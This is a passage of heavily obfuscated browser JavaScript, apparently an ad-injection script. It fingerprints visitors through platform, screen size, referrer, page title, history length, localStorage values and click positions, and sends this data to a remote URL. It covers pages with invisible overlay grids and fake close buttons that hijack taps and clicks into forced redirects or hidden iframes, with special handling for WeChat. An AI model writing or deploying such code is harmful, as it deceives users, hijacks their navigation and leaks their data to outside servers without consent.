Date();_0x40e03d[_0xc68801(0x2aa)](_0x409310['LgVny'](_0x40e03d[_0xc68801(0x2a6)](),0x3e8*_0x20bb53)),document[_0xc68801(0x266)]=_0x409310[_0xc68801(0x203)](_0x409310['qFcqS']+_0x21b2b2,'=')+escape(_0x25912f)+_0x409310[_0xc68801(0x301)]+_0x40e03d['toGMTString']();},_0x5197b5['isCook']=function(){var _0x3f2881=_0x71ae35;return _0x5197b5[_0x3f2881(0x253)](_0x409310[_0x3f2881(0x278)],'1'),'1'==_0x5197b5[_0x3f2881(0x2bd)](_0x3f2881(0x2b6));},_0x5197b5[_0x71ae35(0x261)]=function(){var _0x43c3d3=_0x71ae35;return document[_0x43c3d3(0x32f)][_0x43c3d3(0x2a0)]||document[_0x43c3d3(0x2bb)]['scrollTop'];},_0x5197b5[_0x71ae35(0x21d)]=function(_0x2f83a4){var _0x56f432=_0x71ae35,_0x4df5e6=document[_0x56f432(0x20d)](_0x409310[_0x56f432(0x1ef)]);_0x4df5e6[_0x56f432(0x2f4)]=_0x2f83a4;var _0x5099ab=document[_0x56f432(0x1f8)](_0x56f432(0x28e))[0x0];_0x5099ab['parentNode'][_0x56f432(0x1ff)](_0x4df5e6,_0x5099ab);},_0x5197b5['cLab']=function(_0x7e3833){var _0x448367=_0x71ae35;return document[_0x448367(0x20d)](_0x7e3833);},_0x5197b5['open']=function(_0x33c9b6){var _0x22a680=_0x71ae35,_0x47d813=_0x409310[_0x22a680(0x21f)][_0x22a680(0x292)]('|'),_0x339dc2=0x0;while(!![]){switch(_0x47d813[_0x339dc2++]){case'0':var _0x4d48a3=0x1;continue;case'1':var _0x15c280=event||window[_0x22a680(0x269)],_0x299f5a=cy=0x0;continue;case'2':if(_0x5197b5[_0x22a680(0x2bd)](_0x409310[_0x22a680(0x1d1)]))return!0x1;continue;case'3':if(_0x5197b5[_0x22a680(0x2de)]()){var _0x32e23d=_0x5197b5[_0x22a680(0x2bd)](_0x409310[_0x22a680(0x243)](_0x409310[_0x22a680(0x1e8)],_0x33c9b6['id']));if(_0x32e23d)new Array(),_0x4d48a3=_0x32e23d[_0x22a680(0x292)](':')['length'];}continue;case'4':_0x409310['cAUQG']('0',_0x33c9b6['is_not'])&&(_0x343c7c+=_0x22a680(0x321)+_0x33c9b6[_0x22a680(0x2be)]),_0x343c7c+=_0x409310[_0x22a680(0x203)](_0x409310[_0x22a680(0x244)],_0x409310['EpUTI'](parseInt,(new Date()['getTime']()-_0x33c9b6['time'])/0x3e8)),_0x343c7c+=_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x243)](_0x409310[_0x22a680(0x204)](_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x243)](_0x409310['PdTOV'](_0x409310[_0x22a680(0x27b)](_0x409310[_0x22a680(0x283)](_0x409310['gnSFI'](_0x409310[_0x22a680(0x2ac)],window[_0x22a680(0x2b8)]?0x1:0x0),'_'),navigator['platform'])+'_',_0x33c187),'_'),_0x26e02f),'_'),_0x4dd0fd)+'_',parseInt(localStorage[_0x22a680(0x25d)](_0x409310['rTexT']))),_0x343c7c+=_0x409310[_0x22a680(0x238)](_0x409310[_0x22a680(0x305)],encodeURIComponent(_0x5197b5['de'](document[_0x22a680(0x1f0)][_0x22a680(0x1ee)](0x0,0x96)))),_0x343c7c+=_0x409310[_0x22a680(0x243)](_0x22a680(0x328),_0x409310['FSgpo'](encodeURIComponent,_0x5197b5['de'](document[_0x22a680(0x21e)][_0x22a680(0x1ee)](0x0,0x96)))),_0x343c7c+=_0x409310[_0x22a680(0x23c)],_0x343c7c+=_0x409310[_0x22a680(0x204)](_0x409310['LgVny'](_0x409310[_0x22a680(0x315)]('&screen=',window['screen'][_0x22a680(0x23a)]),'*'),window[_0x22a680(0x210)][_0x22a680(0x2a3)]),_0x343c7c+=_0x409310[_0x22a680(0x31f)]+(_0x409310[_0x22a680(0x24a)](self,top)?0x1:0x0),_0x343c7c+=_0x409310[_0x22a680(0x23f)]+history['length'],_0x343c7c+=_0x409310[_0x22a680(0x25f)](_0x409310['pqlSD'],_0x4d48a3),_0x343c7c+=_0x409310[_0x22a680(0x203)](_0x409310['LgVny'](_0x409310[_0x22a680(0x1de)],_0x409310[_0x22a680(0x2d9)](parseInt,_0x299f5a)),'*')+parseInt(cy),_0x343c7c+=_0x409310[_0x22a680(0x204)](_0x409310[_0x22a680(0x21a)],_0x33c9b6[_0x22a680(0x286)]),_0x343c7c+=_0x409310[_0x22a680(0x2a1)](_0x409310['HuXxH'],_0x33c9b6[_0x22a680(0x225)]),_0x343c7c+=_0x409310[_0x22a680(0x26d)](_0x409310[_0x22a680(0x24c)],localStorage[_0x22a680(0x25d)](_0x409310['xiYIg'])),_0x343c7c+=_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x27c)],localStorage[_0x22a680(0x25d)](_0x22a680(0x2ef))),_0x343c7c+=_0x409310[_0x22a680(0x243)](_0x22a680(0x201),parseInt(_0x409310['qbZlb'](new Date()[_0x22a680(0x2a6)](),0x3e8))),_0x343c7c+=_0x409310[_0x22a680(0x228)](_0x409310[_0x22a680(0x2cc)],Math['random']()),_0x409310[_0x22a680(0x2d1)](_0x22a680(0x226),_0x33c9b6['user_agent'][_0x22a680(0x2cd)](/MicroMessenger/i))?_0x5197b5[_0x22a680(0x21d)](_0x33c9b6['purl']+_0x343c7c):(_0x33c9b6[_0x22a680(0x2da)]=_0x409310[_0x22a680(0x276)](parseInt,Date[_0x22a680(0x2e2)]()),_0x409310['YrBZX'](top[_0x22a680(0x218)],self[_0x22a680(0x218)])?top['location']=_0x409310[_0x22a680(0x25c)](_0x33c9b6[_0x22a680(0x236)],_0x343c7c)+_0x409310['NJPWW']:(window[_0x22a680(0x218)][_0x22a680(0x2e0)]=_0x409310[_0x22a680(0x229)](_0x33c9b6[_0x22a680(0x236)],_0x343c7c)+_0x409310[_0x22a680(0x211)],(_0x409310[_0x22a680(0x24f)](_0x33c9b6['user_agent'][_0x22a680(0x222)](_0x409310['qumlE']),0x0)||_0x409310['wlqrh'](_0x33c9b6['user_agent'][_0x22a680(0x222)](_0x409310['ZTsSD']),0x0)||_0x33c9b6[_0x22a680(0x22a)][_0x22a680(0x222)](_0x409310['diBSe'])>=0x0)&&_0x5197b5[_0x22a680(0x21d)](_0x409310[_0x22a680(0x229)](_0x409310['nibvL'](_0x33c9b6[_0x22a680(0x236)],_0x343c7c),_0x22a680(0x289)))),setTimeout(function(){var _0xb9e866=_0x22a680;_0x21784c[_0xb9e866(0x265)](_0x21784c[_0xb9e866(0x1d3)](parseInt,_0x21784c[_0xb9e866(0x2ed)](_0x21784c[_0xb9e866(0x32e)](Date[_0xb9e866(0x2e2)](),0x7d0),_0x21784c['KvsVU'](parseInt,_0x33c9b6[_0xb9e866(0x2a7)]))),_0x33c9b6[_0xb9e866(0x2da)])&&_0x5197b5['CScr'](_0x21784c['BjDKP'](_0x21784c['BjDKP'](_0x33c9b6['purl'],_0x343c7c),_0x21784c[_0xb9e866(0x1e3)]));},0x7d0));continue;case'5':var _0x21784c={'OraBS':function(_0x11c963,_0x4285f0){return _0x409310['QDogI'](_0x11c963,_0x4285f0);},'KvsVU':function(_0x560df5,_0x4e31b5){var _0x3b9b10=_0x22a680;return _0x409310[_0x3b9b10(0x295)](_0x560df5,_0x4e31b5);},'doOds':function(_0x4377d0,_0x46e128){var _0x367ea8=_0x22a680;return _0x409310[_0x367ea8(0x267)](_0x4377d0,_0x46e128);},'JMOcJ':function(_0x15a170,_0x4affc3){return _0x15a170-_0x4affc3;},'BjDKP':function(_0x19dbdb,_0x12fee6){return _0x409310['WLbxg'](_0x19dbdb,_0x12fee6);},'gGtwz':_0x22a680(0x26e)};continue;case'6':_0x15c280&&_0x409310['jGLue']==_0x15c280['type']&&(_0x299f5a=_0x15c280[_0x22a680(0x219)][0x0][_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x219)][0x0]['clientY']),_0x15c280&&_0x409310[_0x22a680(0x240)]==_0x15c280[_0x22a680(0x286)]&&(_0x299f5a=_0x15c280['changedTouches'][0x0][_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x235)][0x0][_0x22a680(0x20c)]),_0x15c280&&_0x409310[_0x22a680(0x2c1)]('click',_0x15c280['type'])&&(_0x299f5a=_0x15c280[_0x22a680(0x27a)],cy=_0x15c280[_0x22a680(0x20c)]);continue;case'7':_0x33c9b6['open_n']+=0x1;continue;case'8':_0x5197b5[_0x22a680(0x253)](_0x22a680(0x206),'1',0x2);continue;case'9':var _0x343c7c=_0x409310[_0x22a680(0x24e)](_0x409310[_0x22a680(0x223)],_0x33c9b6['id'])+_0x22a680(0x27e)+_0x33c9b6['is_not'];continue;}break;}},_0x5197b5[_0x71ae35(0x2b3)]=function(_0x4edb8d){var _0x42630c=_0x71ae35,_0x4d1cfd=_0x409310[_0x42630c(0x2bc)][_0x42630c(0x292)]('|'),_0x20b0b8=0x0;while(!![]){switch(_0x4d1cfd[_0x20b0b8++]){case'0':var _0x5a421e=_0x4edb8d[_0x42630c(0x273)];continue;case'1':if(_0x3fd8e5[_0x42630c(0x214)]=_0x5a421e,_0x3fd8e5['id']=_0x174368,document['head'][_0x42630c(0x303)](_0x3fd8e5),!_0x5197b5['$'](_0x409310[_0x42630c(0x1d6)]('#',_0x3a520d))){var _0x316b9f=document[_0x42630c(0x20d)](_0x409310[_0x42630c(0x2e8)]);_0x316b9f['id']=_0x3a520d,document[_0x42630c(0x2bb)][_0x42630c(0x303)](_0x316b9f);}continue;case'2':_0x5197b5['$'](_0x409310['xfJEX']('#',_0x174368))&&_0x5197b5['$'](_0x409310['LgVny']('#',_0x174368))['remove']();continue;case'3':_0x5197b5[_0x42630c(0x20a)](_0x4edb8d);continue;case'4':_0x5a421e+=_0x409310[_0x42630c(0x312)],_0x5a421e+=_0x409310[_0x42630c(0x296)](_0x409310[_0x42630c(0x1eb)]('#',_0x3a520d)+_0x409310['faoiz']+_0x1f4ff6,_0x42630c(0x2eb)),_0x5a421e+=_0x409310[_0x42630c(0x32c)](_0x409310['ogQkm'](_0x409310[_0x42630c(0x28f)]('#',_0x3a520d)+_0x409310['Qlhmv'],_0x5e220f),_0x409310['YicXY']),_0x5a421e+=_0x409310['DBixa'](_0x409310[_0x42630c(0x1e9)](_0x409310[_0x42630c(0x2bf)](_0x409310[_0x42630c(0x1fe)]('#',_0x3a520d),_0x42630c(0x2b1)),_0x5e220f),_0x409310[_0x42630c(0x207)]),_0x5a421e+=_0x409310[_0x42630c(0x28f)](_0x409310[_0x42630c(0x28f)](_0x409310[_0x42630c(0x237)]('#',_0x3a520d),_0x409310[_0x42630c(0x1f1)])+_0x5e220f,_0x409310['edPbY']);continue;case'5':var _0x3fd8e5=document[_0x42630c(0x20d)](_0x42630c(0x273));continue;}break;}},_0x5197b5[_0x71ae35(0x20a)]=function(_0x40c97c){var _0x245941=_0x71ae35;if(_0x40c97c[_0x245941(0x227)]){let _0x162637=new XMLHttpRequest();_0x162637[_0x245941(0x2c8)]=function(){var _0x20257d=_0x245941;if(0x4===_0x162637[_0x20257d(0x271)]&&(_0x409310['FErhx'](0xc8,_0x162637[_0x20257d(0x272)])||_0x409310[_0x20257d(0x2ba)](0x130,_0x162637[_0x20257d(0x272)]))){var _0x2ec661=_0x162637[_0x20257d(0x26b)];if(_0x2ec661){_0x5197b5['$'](_0x409310['cxTwe']('#',_0xc5ced6))&&_0x5197b5['$'](_0x409310[_0x20257d(0x20f)]('#',_0xc5ced6))[_0x20257d(0x2ec)]();var _0x41bd62=_0x409310['zdjrZ'](_0x409310[_0x20257d(0x27d)](_0x409310[_0x20257d(0x307)](_0x409310[_0x20257d(0x232)](_0x409310['PhMJy']('#',_0x3a520d),_0x409310[_0x20257d(0x247)]),_0x1f4ff6),_0x409310['dkcHz'])+_0x5197b5['de'](_0x2ec661),_0x20257d(0x1d7)),_0x4251f9=document['createElement'](_0x409310[_0x20257d(0x2c3)]);_0x4251f9[_0x20257d(0x214)]=_0x41bd62,_0x4251f9['id']=_0xc5ced6,document[_0x20257d(0x22f)]['appendChild'](_0x4251f9);}}},_0x162637[_0x245941(0x2af)]('GET',_0x40c97c['murl']+'/'+_0x40c97c[_0x245941(0x227)],!0x0),_0x162637[_0x245941(0x320)]();}_0x5197b5[_0x245941(0x285)](_0x40c97c),_0x5197b5[_0x245941(0x2ad)](_0x40c97c);},_0x5197b5[_0x71ae35(0x285)]=function(_0x1c55c2){var _0x3393f6=_0x71ae35;window[_0x3393f6(0x304)](_0x409310[_0x3393f6(0x323)],function(_0x4623de){var _0xad2b1a=_0x3393f6;_0x5197b5[_0xad2b1a(0x324)](_0x4623de[_0xad2b1a(0x219)][0x0][_0xad2b1a(0x20c)],_0x1c55c2);}),window[_0x3393f6(0x304)](_0x3393f6(0x311),function(_0x25fb42){var _0x1656a6=_0x3393f6;_0x5197b5[_0x1656a6(0x324)](_0x25fb42['changedTouches'][0x0][_0x1656a6(0x20c)],_0x1c55c2);}),window[_0x3393f6(0x304)](_0x409310['VgpMg'],function(_0x507765){var _0x582660=_0x3393f6;_0x5197b5[_0x582660(0x324)](_0x507765[_0x582660(0x20c)],_0x1c55c2);});},_0x5197b5[_0x71ae35(0x324)]=function(_0x108491,_0x1ee717){var _0x5b86dc=_0x71ae35,_0x23ea84={'lUIlY':function(_0x4a9ddd,_0x572ab3){var _0x320428=a0_0x3b87;return _0x409310[_0x320428(0x267)](_0x4a9ddd,_0x572ab3);},'YlnRT':_0x5b86dc(0x1fc),'Micki':function(_0x23aaa0,_0x1b24ef){return _0x409310['QDogI'](_0x23aaa0,_0x1b24ef);},'tZQRO':function(_0x28636b,_0x287e9f){return _0x28636b-_0x287e9f;},'enmFE':_0x5b86dc(0x293)};if('1'==_0x1ee717['position']){if(_0x108491<_0x1ee717[_0x5b86dc(0x2a3)])try{_0x1ee717[_0x5b86dc(0x286)]=_0x409310[_0x5b86dc(0x2a5)],_0x5197b5[_0x5b86dc(0x2af)](_0x1ee717);}catch(_0x57bb88){_0x5197b5[_0x5b86dc(0x205)](_0x57bb88);}else{if(_0x409310[_0x5b86dc(0x298)](_0x108491,_0x409310[_0x5b86dc(0x1d5)](_0x1ee717[_0x5b86dc(0x2a3)],_0x1ee717['hiheight'])))try{_0x5197b5[_0x5b86dc(0x261)]()>=0xa&&(_0x1ee717[_0x5b86dc(0x286)]=_0x409310[_0x5b86dc(0x282)],_0x5197b5[_0x5b86dc(0x2af)](_0x1ee717));}catch(_0x39e32d){_0x5197b5[_0x5b86dc(0x205)](_0x39e32d);}}}else _0x409310[_0x5b86dc(0x245)](setTimeout,function(){var _0x56af0f=_0x5b86dc,_0x4b7d76=window[_0x56af0f(0x24d)];if(_0x23ea84[_0x56af0f(0x32a)](_0x4b7d76,_0x108491)<_0x1ee717[_0x56af0f(0x2a3)])try{_0x1ee717[_0x56af0f(0x286)]=_0x23ea84[_0x56af0f(0x2dd)],_0x5197b5[_0x56af0f(0x2af)](_0x1ee717);}catch(_0x32b382){_0x5197b5[_0x56af0f(0x205)](_0x32b382);}else{if(_0x23ea84['Micki'](_0x23ea84['tZQRO'](_0x4b7d76,_0x108491),_0x1ee717['height']+_0x1ee717[_0x56af0f(0x28d)]))try{_0x1ee717[_0x56af0f(0x286)]=_0x23ea84[_0x56af0f(0x22c)],_0x5197b5['open'](_0x1ee717);}catch(_0x10a32d){_0x5197b5[_0x56af0f(0x205)](_0x10a32d);}}},0xc8);},_0x5197b5[_0x71ae35(0x2ad)]=function(_0x34e069){var _0x48ebd4=_0x71ae35,_0x2beb22={'HwNwm':_0x409310['MuKoY']};for(var _0x1e7eec=_0x409310[_0x48ebd4(0x1f4)](_0x34e069['height'],0x4),_0x4b2a26=_0x409310[_0x48ebd4(0x2c6)](_0x34e069[_0x48ebd4(0x23a)],0xa),_0x3daef9=0x0;_0x409310['dRqMg'](_0x3daef9,0x4);_0x3daef9++)for(var _0x50a44a=0x0;_0x409310[_0x48ebd4(0x2c0)](_0x50a44a,0xa);_0x50a44a++){if(_0x5197b5['$'](_0x409310[_0x48ebd4(0x2df)](_0x409310['wvnLO'](_0x409310[_0x48ebd4(0x1e9)](_0x409310['Stblx']('#',_0x1f4ff6)+'_',_0x3daef9),'_'),_0x50a44a))&&_0x5197b5['$'](_0x409310[_0x48ebd4(0x2df)](_0x409310[_0x48ebd4(0x1f7)](_0x409310[_0x48ebd4(0x238)]('#',_0x1f4ff6)+'_',_0x3daef9),'_')+_0x50a44a)[_0x48ebd4(0x2ec)](),'1'==_0x34e069[_0x48ebd4(0x2e1)])var _0x5296b1=_0x409310['aqvcD'](_0x409310[_0x48ebd4(0x237)](_0x409310['wvnLO'](_0x409310[_0x48ebd4(0x316)](_0x409310['PdTOV'](_0x409310['zdjrZ'](_0x409310[_0x48ebd4(0x216)](_0x409310['JJAcm'](_0x409310[_0x48ebd4(0x29a)](_0x48ebd4(0x2a4)+_0x1e7eec+_0x409310[_0x48ebd4(0x2d4)],_0x409310['UodJn'](_0x409310[_0x48ebd4(0x250)](_0x3daef9,_0x1e7eec),_0x34e069[_0x48ebd4(0x2ae)]))+_0x409310[_0x48ebd4(0x2c9)],_0x409310[_0x48ebd4(0x250)](_0x50a44a,_0x4b2a26))+'px;\x20background-position:\x20-',_0x409310['tTFMP'](_0x50a44a,_0x4b2a26)),_0x409310['rnnxs'])+_0x409310[_0x48ebd4(0x29e)](_0x3daef9,_0x1e7eec),_0x409310['siLqI']),_0x34e069[_0x48ebd4(0x23a)]),_0x409310[_0x48ebd4(0x262)]),_0x34e069['height']),_0x409310[_0x48ebd4(0x2b7)]);else _0x5296b1=_0x409310[_0x48ebd4(0x25a)](_0x409310[_0x48ebd4(0x243)](_0x409310[_0x48ebd4(0x283)](_0x409310[_0x48ebd4(0x2e7)](_0x409310[_0x48ebd4(0x255)](_0x409310['sEpHo'](_0x409310[_0x48ebd4(0x307)](_0x409310[_0x48ebd4(0x248)](_0x409310[_0x48ebd4(0x1e6)],_0x1e7eec)+_0x409310['qmqFr'],_0x409310[_0x48ebd4(0x250)](_0x409310[_0x48ebd4(0x20e)](0x3,_0x3daef9),_0x1e7eec)+_0x34e069[_0x48ebd4(0x2ae)])+_0x409310['ISZyo'],_0x409310['uRwgI'](_0x50a44a,_0x4b2a26)),_0x409310[_0x48ebd4(0x2ea)])+_0x50a44a*_0x4b2a26+_0x409310[_0x48ebd4(0x327)],_0x409310[_0x48ebd4(0x2cb)](_0x3daef9,_0x1e7eec)),_0x409310['siLqI'])+_0x34e069['width'],_0x409310[_0x48ebd4(0x262)])+_0x34e069['height'],_0x409310['QfyAf']);var _0x58e836=_0x5197b5[_0x48ebd4(0x2d6)](_0x409310[_0x48ebd4(0x2e8)]);_0x58e836[_0x48ebd4(0x1f9)]=_0x1f4ff6,_0x58e836['id']=_0x409310[_0x48ebd4(0x248)](_0x409310[_0x48ebd4(0x1da)](_0x409310[_0x48ebd4(0x25a)](_0x1f4ff6,'_')+_0x3daef9,'_'),_0x50a44a),_0x58e836['style']=_0x5296b1,_0x58e836[_0x48ebd4(0x304)](_0x34e069[_0x48ebd4(0x1e2)],function(){var _0x51d373=_0x48ebd4;try{_0x34e069['type']=_0x2beb22['HwNwm'],_0x5197b5[_0x51d373(0x2af)](_0x34e069);}catch(_0x50a522){_0x5197b5[_0x51d373(0x205)](_0x50a522);}}),_0x5197b5['$'](_0x409310[_0x48ebd4(0x26c)]('#',_0x3a520d))[_0x48ebd4(0x23e)]['appendChild'](_0x58e836);}'0'==_0x34e069['is_not']&&setTimeout(function(){var _0x58f442=_0x48ebd4;_0x5197b5[_0x58f442(0x2ad)](_0x34e069);},0x3e8);},_0x5197b5['ac']=function(_0xf2afcc,_0xbcc865=_0x71ae35(0x209)){var _0xbfb37b=_0x71ae35;for(var _0x3cac10=0x1;_0x409310[_0xbfb37b(0x1ec)](_0x3cac10,0xa);_0x3cac10++)_0x5197b5['$'](_0x409310[_0xbfb37b(0x231)]('#'+_0xd8cd55+'_',_0x3cac10))&&_0x5197b5['$'](_0x409310[_0xbfb37b(0x279)](_0x409310[_0xbfb37b(0x319)](_0x409310[_0xbfb37b(0x254)]('#',_0xd8cd55),'_'),_0x3cac10))['remove']();if(_0x409310[_0xbfb37b(0x287)]==_0xbcc865&&'1'==_0xf2afcc[_0xbfb37b(0x22b)]&&_0x409310[_0xbfb37b(0x224)](_0xf2afcc[_0xbfb37b(0x2d0)],_0xf2afcc[_0xbfb37b(0x2fd)])){for(_0x3cac10=0x1;_0x409310[_0xbfb37b(0x2d3)](_0x3cac10,0xa);_0x3cac10++){var _0x44f19f=_0x5197b5[_0xbfb37b(0x2d6)](_0x409310[_0xbfb37b(0x2e8)]);_0x44f19f['style']=_0x409310[_0xbfb37b(0x2e7)](_0x409310['otYhN'](_0xbfb37b(0x252),_0x409310[_0xbfb37b(0x29e)](0xa,_0x3cac10-0x1)),_0x409310[_0xbfb37b(0x1dd)]),_0x44f19f['id']=_0x409310[_0xbfb37b(0x2a2)](_0x409310[_0xbfb37b(0x283)](_0xd8cd55,'_'),_0x3cac10),_0x409310[_0xbfb37b(0x30b)]('1',_0xf2afcc[_0xbfb37b(0x2e1)])?(_0x5197b5[_0xbfb37b(0x261)]()>=0xa?_0x44f19f[_0xbfb37b(0x273)]['height']=_0x409310[_0xbfb37b(0x308)](_0xf2afcc[_0xbfb37b(0x28d)],'px'):_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2a3)]=_0x409310[_0xbfb37b(0x22d)],_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2ff)]=_0x409310[_0xbfb37b(0x284)](_0x409310[_0xbfb37b(0x315)](_0xf2afcc[_0xbfb37b(0x2a3)],_0xf2afcc[_0xbfb37b(0x2ae)]),'px')):(_0x44f19f['style'][_0xbfb37b(0x2a3)]=_0x409310['orUWm'](_0xf2afcc[_0xbfb37b(0x28d)],'px'),_0x44f19f[_0xbfb37b(0x273)][_0xbfb37b(0x2f5)]=_0x409310['QVUQc'](_0xf2afcc['height']+_0xf2afcc[_0xbfb37b(0x2ae)],'px')),_0x44f19f[_0xbfb37b(0x304)](_0xf2afcc[_0xbfb37b(0x1e2)],function(){var _0x73a2b=_0xbfb37b;try{_0xf2afcc[_0x73a2b(0x29d)]+=0x1,_0x409310[_0x73a2b(0x1fa)](_0xf2afcc[_0x73a2b(0x29d)],_0xf2afcc[_0x73a2b(0x280)])&&(_0xf2afcc['hid_state']=0x0,_0x5197b5['ac'](_0xf2afcc,_0x409310['PwPWN'])),_0xf2afcc['type']=_0x409310[_0x73a2b(0x282)],_0x5197b5[_0x73a2b(0x2af)](_0xf2afcc);}catch(_0x56f398){_0x5197b5[_0x73a2b(0x205)](_0x56f398);}}),document[_0xbfb37b(0x2bb)][_0xbfb37b(0x1f6)](_0x409310[_0xbfb37b(0x25e)],_0x44f19f);}_0x409310[_0xbfb37b(0x22e)]('0',_0xf2afcc['is_not'])&&setTimeout(function(){_0x5197b5['ac'](_0xf2afcc);},0x7d0);}},_0x5197b5['gb']=function(_0x15f39d){var _0x332da8=_0x71ae35;if(_0x15f39d[_0x332da8(0x230)]>0x1){_0x5197b5['$'](_0x5e220f)[0x0]&&_0x5197b5['$'](_0x5e220f)[0x0][_0x332da8(0x2ec)]();var _0xb57f5a=_0x5197b5['de'](_0x409310[_0x332da8(0x2b2)]),_0xae8415=_0x5197b5[_0x332da8(0x2d6)](_0x5e220f);_0x409310[_0x332da8(0x1f5)]('1',_0x15f39d[_0x332da8(0x2e1)])?_0xae8415['style']=_0x409310[_0x332da8(0x1eb)](_0x409310[_0x332da8(0x279)](_0xb57f5a,_0x409310[_0x332da8(0x317)])+_0x409310[_0x332da8(0x308)](_0x15f39d[_0x332da8(0x2a3)],_0x15f39d['reserve_height']),_0x409310[_0x332da8(0x2e4)]):_0xae8415['style']=_0x409310[_0x332da8(0x31b)](_0x409310['nibvL'](_0xb57f5a,'bottom:')+_0x409310[_0x332da8(0x21c)](_0x15f39d['height'],_0x15f39d['reserve_height']),_0x409310[_0x332da8(0x2e4)]),_0x5197b5['$'](_0x409310[_0x332da8(0x319)]('#',_0x3a520d))[_0x332da8(0x23e)][_0x332da8(0x303)](_0xae8415),_0xae8415[_0x332da8(0x304)](_0x15f39d['evetype'],function(){var _0x9a9391=_0x332da8;try{_0x409310['TwCBF'](_0x15f39d['false_clo'],_0x409310[_0x9a9391(0x276)](parseInt,_0x409310[_0x9a9391(0x2cb)](0x64,Math[_0x9a9391(0x23d)]())))&&(_0x15f39d[_0x9a9391(0x286)]='close',_0x5197b5['open'](_0x15f39d));}catch(_0x4adbc9){_0x5197b5[_0x9a9391(0x205)](_0x4adbc9);}});}},_0x5197b5['qd']=function(_0x5b3bb8,_0x27e751=_0x71ae35(0x209)){var _0x3735a2=_0x71ae35;if(!_0x5197b5['isCook']())return!0x1;_0x5197b5['$'](_0x19d39d)[0x0]&&_0x5197b5['$'](_0x19d39d)[0x0][_0x3735a2(0x2ec)]();var _0x5f3b00=_0x5197b5[_0x3735a2(0x2bd)](_0x409310[_0x3735a2(0x2fe)](_0x409310[_0x3735a2(0x257)],_0x5b3bb8['id']));if(_0x409310[_0x3735a2(0x2d5)](_0x409310[_0x3735a2(0x287)],_0x27e751)&&_0x409310[_0x3735a2(0x313)]('1',_0x5b3bb8[_0x3735a2(0x1d0)])&&!_0x5f3b00&&_0x409310[_0x3735a2(0x2d3)](_0x5b3bb8[_0x3735a2(0x233)],_0x5b3bb8[_0x3735a2(0x2fd)])){var _0x5ac96e=_0x5197b5[_0x3735a2(0x2d6)](_0x19d39d);_0x5ac96e[_0x3735a2(0x273)]=_0x5197b5['de'](_0x3735a2(0x213)),_0x5197b5['$'](_0x409310[_0x3735a2(0x2f7)]('#',_0x3a520d))[_0x3735a2(0x23e)]['appendChild'](_0x5ac96e),_0x5197b5['$'](_0x19d39d)[0x0][_0x3735a2(0x304)](_0x5b3bb8[_0x3735a2(0x1e2)],function(){var _0x5ea91a=_0x3735a2;try{_0x5b3bb8[_0x5ea91a(0x2f8)]+=0x1,_0x409310[_0x5ea91a(0x24f)](_0x5b3bb8[_0x5ea91a(0x2f8)],_0x5b3bb8[_0x5ea91a(0x2dc)])&&(_0x5b3bb8[_0x5ea91a(0x1d0)]=0x0,_0x5197b5['qd'](_0x5b3bb8,_0x5ea91a(0x258))),_0x5197b5[_0x5ea91a(0x253)](_0x409310[_0x5ea91a(0x257)]+_0x5b3bb8['id'],'1',_0x409310[_0x5ea91a(0x2d9)](parseInt,_0x5b3bb8['com_defer'])),_0x5b3bb8[_0x5ea91a(0x286)]=_0x409310[_0x5ea91a(0x30f)],_0x5197b5[_0x5ea91a(0x2af)](_0x5b3bb8);}catch(_0x34fae8){_0x5197b5['catch'](_0x34fae8);}}),_0x409310['iUJoO'](setTimeout,function(){_0x5197b5['qd'](_0x5b3bb8);},0x3e8);}},_0x5197b5['skip']=function(_0x28ca3b){var _0x3eb438=_0x71ae35;setTimeout(function(){var _0x154006=a0_0x3b87;_0x5197b5['isCook']()&&_0x409310[_0x154006(0x294)](_0x28ca3b[_0x154006(0x30e)],parseInt(_0x409310['dPfwh'](0x64,Math['random']())))&&(_0x5197b5[_0x154006(0x2bd)](_0x409310['eySDQ'])||(_0x5197b5[_0x154006(0x253)](_0x154006(0x2f3),'1',0xa),_0x28ca3b[_0x154006(0x286)]='skip',_0x5197b5[_0x154006(0x2af)](_0x28ca3b)));},0x3e8*_0x28ca3b[_0x3eb438(0x256)]);},_0x5197b5[_0x71ae35(0x2c2)]=function(_0x4db2ef){},_0x5197b5['db']=function(_0x330649){var _0x49e778=_0x71ae35;if(_0x409310[_0x49e778(0x24a)]('1',_0x330649[_0x49e778(0x1ce)])){_0x5197b5['$'](_0x524934)[0x0]&&_0x5197b5['$'](_0x524934)[0x0][_0x49e778(0x2ec)]();var _0x3d109f=_0x5197b5[_0x49e778(0x2d6)](_0x524934);_0x3d109f['style']=_0x409310[_0x49e778(0x2f6)](_0x409310['fRRwE'](_0x409310['vfRMN'],_0x330649[_0x49e778(0x2a3)]),_0x49e778(0x29b)),'1'==_0x330649['position']?document[_0x49e778(0x2bb)][_0x49e778(0x1ff)](_0x3d109f,document[_0x49e778(0x2bb)][_0x49e778(0x2ca)][0x0]):document[_0x49e778(0x2bb)][_0x49e778(0x303)](_0x3d109f);}},_0x5197b5['de']=function(_0x55e48b){var _0x3fd45e=_0x71ae35;for(var _0x3245ea={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x55f5b0='',_0x25e924='',_0x586200=0x0;_0x409310[_0x3fd45e(0x1ed)](_0x586200,_0x55e48b['length']);_0x586200++)_0x25e924+=_0x3245ea[_0x55f5b0=_0x55e48b[_0x586200]]?_0x3245ea[_0x55f5b0]:_0x55f5b0;return _0x25e924;},_0x5197b5['yb']=function(_0x12427b){var 